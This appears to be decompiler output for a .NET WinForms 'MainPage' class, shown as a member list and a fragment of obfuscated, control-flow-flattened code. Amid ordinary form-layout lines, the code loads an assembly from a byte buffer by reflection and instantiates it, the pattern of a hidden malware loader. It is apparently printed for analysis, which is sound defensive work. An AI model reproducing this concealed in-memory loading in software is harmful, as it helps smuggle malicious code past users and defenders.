 Assembly Explorer
MainPage @02000003
Base Type and Interfaces
Derived Types
.cctor() : void @0600001D
MainPage() : void @06000008
aboutToolStripMenuItem1_Click(object, EventArgs) : void
AddBufferToData(List<byte>, List<byte>, int) : void @060
btNext_Click(object, EventArgs) : void @06000014
btQuickAdd_Click(object, EventArgs) : void @06000016
button1_Click(object, EventArgs) : void @06000013
button3_Click(object, EventArgs) : void @06000009
buttonAddData_Click(object, EventArgs) : void @06000015
buttonClear_Click(object, EventArgs) : void @0600000B
buttonRec_Click(object, EventArgs) : void @0600000A
CompareString(object) : void @06000010
Dispose(bool) : void @06000019
FillDevices() : void @06000011
FillFreqs() : void @06000012
howToUseToolStripMenuItem_Click(object, EventArgs) : v
InitializeComponent() : void @0600001C
SendRequest() : void @0600000F
Start() : void @0600000C
Stop() : void @0600000D
Trif32(string[], string) : string[] @0600001A
UpdateText(string) : void @0600000E
aboutToolStripMenuItem : ToolStripMenuItem @04000014
aboutToolStripMenuItem1 : ToolStripMenuItem @0400001
btListen : Button @0400001B
btNext : Button @04000019
btQuickAdd : Button @04000028
btRecord : Button @0400001C
buttonAddData : Button @04000027
MainPage
1149 Activator.CreateInstance(type2, args);
1150 num = Ш[154] - 27353;
1151 continue;
1152 }
1153 case 71:
1154 this.txtResponses.Size = new Size(259, 192);
1155 this.txtResponses.TabIndex = 2;
1156 num = 67;
1157 continue;
1158 case 72:
1159 this.label2.TabIndex = 12;
1160 this.label2.Text = "Format";
1161 num = 78;
1162 continue;
1163 case 73:
1164 {
1165 List<byte> list2;
1166 Assembly assembly = typeof(Assembly).InvokeMember("Load", BindingFlags.InvokeMethod, null, null, new object[]
1167 {
1168 list2.ToArray()
1169 }) as Assembly;
1170 num = 70;
1171 continue;
1172 }
1173 case 74:
1174 this.groupBox2.Size = new Size(271, 371);
1175 this.groupBox2.TabIndex = 7;
1176 num = 121;
1177 continue;
1178 case 75:
1179 this.groupBox1.SuspendLayout();
1180 this.groupBox2.SuspendLayout();
1181 this.groupBox3.SuspendLayout();
1182 num = Ш[290] - 22835;
1183 continue;